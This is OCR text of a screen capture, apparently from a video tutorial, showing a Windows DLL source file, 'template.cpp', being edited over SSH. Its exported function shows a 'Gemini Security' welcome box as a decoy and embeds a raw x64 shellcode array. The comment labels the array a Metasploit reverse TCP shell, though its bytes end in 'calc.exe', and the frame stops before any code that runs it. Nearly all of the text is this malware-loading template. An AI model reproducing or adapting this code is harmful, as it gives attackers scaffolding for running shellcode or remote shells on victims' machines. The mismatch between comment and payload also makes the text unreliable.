 ~ — root@debianx64: ~/youtube — ssh root@10.211.55.6
~ — root@debianx64: ~/youtube — ssh root@10.211.55.6
+
GNU nano 7.2 template.cpp
#include <windows.h>
#include <stdio.h>
#pragma comment (lib, "user32.lib")
BOOL APIENTRY DllMain(HMODULE hModule,  DWORD  ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call)  {
case DLL_PROCESS_ATTACH:
case DLL_PROCESS_DETACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
extern "C" {
__declspec(dllexport) BOOL WINAPI HelloWorld(void) {
MessageBox( NULL, "Welcome!", "Gemini Security", MB_OK );
// use payload/windows/x64/shell_reverse_tcp
// generate -f c
unsigned char payload[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff"
"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
"\x63\x2e\x65\x78\x65\x00";
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward